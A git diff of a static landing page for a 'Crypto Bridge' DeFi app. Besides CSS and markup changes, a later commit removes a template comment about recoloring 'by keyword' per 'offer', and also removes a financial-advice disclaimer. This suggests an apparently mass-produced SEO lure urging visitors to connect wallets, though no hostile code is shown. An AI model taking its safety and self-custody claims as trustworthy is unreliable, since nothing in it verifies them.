+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - centered headline + WIDE route band */
+  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:-.035em; max-width:16ch}
+  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* WIDE route band */
+  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.4), transparent)}
+  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
+  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
+  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
+  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
+  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
+  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
+  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .leg .tok .cv{color:var(--faint); font-size:.78em}
+  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
+  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(15,26,24,.4); transition:transform .25s ease}
+  .rswitch svg{width:18px; height:18px}
+  .rswitch:hover{transform:rotate(180deg)}
+  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
+  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
+  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
+  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+
+  /* why - icon-left rows */
+  .rows{display:grid; gap:12px}
+  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
+  .frow2 .ico svg{width:22px; height:22px}
+  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+
+  /* how it works */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - 2-col cards */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .rgrid{grid-template-columns:1fr; gap:9px}
+    .rswitch{transform:rotate(90deg)}
+    .rswitch:hover{transform:rotate(270deg)}
+    .steps,.faq,.related{grid-template-columns:1fr}
   }
-
-  .nav {
-    display: none;
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+    .rbar-foot{flex-direction:column; align-items:stretch}
+    .rcta{width:100%}
   }
-
-  .ghost {
-    min-height: 38px;
-    padding-inline: 14px;
-    font-size: 0.92rem;
-  }
-
-  .stage {
-    min-height: calc(100dvh - 108px);
-    padding: 10px 16px 14px;
-  }
-
-  h1 {
-    font-size: clamp(2.72rem, 13vw, 3.55rem);
-  }
-
-  .sub {
-    max-width: 31ch;
-    margin-top: 14px;
-    font-size: 1rem;
-  }
-
-  .app-card {
-    margin-top: 24px;
-    padding: 16px;
-    border-radius: 20px;
-  }
-
-  .route {
-    grid-template-columns: 1fr;
-    gap: 10px;
-  }
-
-  .leg {
-    padding: 14px 15px;
-  }
-
-  .switch {
-    width: 40px;
-    height: 40px;
-    justify-self: center;
-    transform: rotate(90deg);
-  }
-
-  .switch.is-swapped {
-    transform: rotate(270deg);
-  }
-
-  .primary {
-    min-height: 52px;
-    margin-top: 14px;
-  }
-
-  .footer {
-    height: 42px;
-    padding-bottom: 18px;
-  }
-}
-
-@media (max-height: 720px) {
-  .topbar {
-    height: 62px;
-  }
-
-  .stage {
-    min-height: calc(100dvh - 102px);
-  }
-
-  h1 {
-    font-size: clamp(2.5rem, 6vw, 4.2rem);
-  }
-
-  .sub {
-    margin-top: 12px;
-  }
-
-  .app-card {
-    margin-top: 22px;
-    padding: 16px;
-  }
-
-  .footer {
-    height: 40px;
-    padding-bottom: 16px;
-  }
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Crypto Bridge</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -419,11 +177,151 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Crypto Bridge</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO + WIDE ROUTE -->
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>Non-Custodial DeFi Bridge</span>
+      <h1>Crypto Bridge</h1>
+      <p class="deck">Crypto Bridge is a <a class="cite" href="https://cryptobridge-com.github.io/" rel="nofollow noopener noreferrer">wallet-native bridge app</a> for moving value across chains with clear routes, live quotes, and <strong>self-custody from start to finish</strong>.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+
+      <section class="routebar" aria-label="Crypto Bridge preview">
+        <div class="rhead">
+          <span class="ct">Bridge route</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="rgrid">
+          <div class="leg">
+            <span class="lab">You bridge</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Amount in app</span>
+            </div>
+          </div>
+          <button class="rswitch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
+          </button>
+          <div class="leg">
+            <span class="lab">You receive</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Live quote in app</span>
+            </div>
+          </div>
+        </div>
+        <div class="rbar-foot">
+          <div class="rmeta">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+            Route, time, slippage, and network cost appear before you sign.
+          </div>
+          <a class="rcta" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- WHY (icon-left rows) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why use Crypto Bridge</span>
+        <h2 class="h2">A cleaner way to bridge crypto</h2>
+        <p>Move between assets and networks without handing funds to a hosted exchange. Crypto Bridge focuses on the bridge job that matters: pick the route, inspect the quote, and approve only when the transaction matches your intent.</p>
+      </div>
+      <div class="rows">
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <div><h3>Your wallet stays in control</h3><p>Bridge from a self-custody wallet such as <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">MetaMask</a>. Crypto Bridge does not ask you to deposit into a custodial balance before a swap.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <div><h3>Built for real cross-chain intent</h3><p>Use the app when you need ETH on one network and stablecoin liquidity on another, or when your next DeFi action starts on a different chain. It fits the open, composable model of <a class="cite" href="https://ethereum.org/defi/" rel="nofollow noopener noreferrer">decentralized finance</a>.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <div><h3>Costs are visible before approval</h3><p>Bridge timing and total cost can change with liquidity, gas, and network conditions. Crypto Bridge keeps the live quote in the app so you can review the route before broadcasting the transaction.</p></div>
+        </div>
+      </div>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How Crypto Bridge works</span>
+        <h2 class="h2">Bridge in three clear steps</h2>
+        <p>The workflow is built for speed without hiding the details. You choose the asset path, compare the route in the app, then sign from your wallet only after the destination asset is clear.</p>
+      </div>
+      <div class="steps">
+        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Open the dashboard and connect a Web3 wallet. Your keys remain with you, and the app only requests the approvals needed for the selected route.</p></div>
+        <div class="step"><span class="num">2</span><h3>Pick chains and assets</h3><p>Select the token you want to bridge, the destination asset, and the network where you need funds. ETH and USDC are shown here because they are common bridge inputs and outputs.</p></div>
+        <div class="step"><span class="num">3</span><h3>Review and confirm</h3><p>Check the live quote, expected path, slippage, gas, and bridge timing in the app. Confirm from your wallet when the details match the move you want to make.</p></div>
+      </div>
+    </section>
+
+    <!-- FAQ (2-col) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Crypto Bridge FAQ</span>
+        <h2 class="h2">Answers before you bridge</h2>
+      </div>
+      <div class="faq">
+        <div class="qa"><span class="qn">01</span><h3>What is Crypto Bridge?</h3><p>Crypto Bridge is a non-custodial DeFi app for moving crypto between chains and swapping into the asset you need on the destination network.</p></div>
+        <div class="qa"><span class="qn">02</span><h3>Which assets can I bridge?</h3><p>The preview highlights ETH and <a class="cite" href="https://www.circle.com/usdc" rel="nofollow noopener noreferrer">USDC</a>, but the dashboard is where current asset availability is shown. Choose the source token, destination token, and network in the live app.</p></div>
+        <div class="qa"><span class="qn">03</span><h3>How long does a bridge take?</h3><p>Bridge time depends on the selected route, source chain, destination chain, liquidity, and network finality. Crypto Bridge shows the current timing estimate in the app before you confirm.</p></div>
+        <div class="qa"><span class="qn">04</span><h3>What does it cost?</h3><p>Costs can include network gas, route fees, liquidity spread, and destination-chain execution. Review the live quote and gas details in the app; Ethereum explains the mechanics behind <a class="cite" href="https://ethereum.org/developers/docs/gas/" rel="nofollow noopener noreferrer">transaction gas</a>.</p></div>
+        <div class="qa"><span class="qn">05</span><h3>Is Crypto Bridge safe?</h3><p>No bridge is free of smart contract, liquidity, wallet, or network risk. Crypto Bridge is designed for self-custody and transaction review, so you can inspect the route and sign only from your own wallet.</p></div>
+        <div class="qa"><span class="qn">06</span><h3>Which chains are supported?</h3><p>Supported networks can change as liquidity and routing options evolve. Check the current list on the <a href="supported-chains/">supported chains</a> page and verify the live route in the app.</p></div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Crypto Bridge</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Walk through the bridge flow from wallet connection to final confirmation.</p></a>
+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Review self-custody practices, approval hygiene, and route checks before you sign.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See the networks and assets available for live bridge routes.</p></a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Crypto Bridge &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>Crypto Bridge</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://cryptobridge-com.github.io/#website","url":"https://cryptobridge-com.github.io/","name":"Crypto Bridge"},
+    {"@type":"Organization","@id":"https://cryptobridge-com.github.io/#org","name":"Crypto Bridge","url":"https://cryptobridge-com.github.io/","logo":"https://cryptobridge-com.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Crypto Bridge","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://cryptobridge-com.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for bridging and swapping crypto across supported chains from a wallet-native interface."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Crypto Bridge?","acceptedAnswer":{"@type":"Answer","text":"Crypto Bridge is a non-custodial DeFi app for moving crypto between chains and swapping into the asset you need on the destination network."}},
+      {"@type":"Question","name":"Which assets can I bridge?","acceptedAnswer":{"@type":"Answer","text":"The preview highlights ETH and USDC, but the dashboard is where current asset availability is shown. Choose the source token, destination token, and network in the live app."}},
+      {"@type":"Question","name":"How long does a bridge take?","acceptedAnswer":{"@type":"Answer","text":"Bridge time depends on the selected route, source chain, destination chain, liquidity, and network finality. Crypto Bridge shows the current timing estimate in the app before you confirm."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"Costs can include network gas, route fees, liquidity spread, and destination-chain execution. Review the live quote and gas details in the app before you confirm."}},
+      {"@type":"Question","name":"Is Crypto Bridge safe?","acceptedAnswer":{"@type":"Answer","text":"No bridge is free of smart contract, liquidity, wallet, or network risk. Crypto Bridge is designed for self-custody and transaction review, so you can inspect the route and sign only from your own wallet."}},
+      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"Supported networks can change as liquidity and routing options evolve. Check the current list on the supported chains page and verify the live route in the app."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
+  </script>
 </body>
 </html>



==== commit 2d2bea89: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,6 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <!-- TEMPLATE: Wide Route (light). Sample brand/accent/links - recolor by keyword + reselect organic links per offer. -->
   <title>Crypto Bridge - Cross-Chain Swap App</title>
   <meta name="description" content="Crypto Bridge lets you move value across chains from one non-custodial DeFi app. Compare routes, review costs, and swap with your wallet.">
   <meta name="theme-color" content="#FBFAF7">
@@ -179,7 +178,6 @@
   </header>
 
   <main>
-    <!-- HERO + WIDE ROUTE -->
     <section class="wrap hero">
       <span class="eyebrow"><span class="dot"></span>Non-Custodial DeFi Bridge</span>
       <h1>Crypto Bridge</h1>
@@ -253,7 +251,6 @@
       </div>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How Crypto Bridge works</span>
@@ -283,7 +280,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -299,7 +295,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>Crypto Bridge</b></p>
     </div>
   </footer>
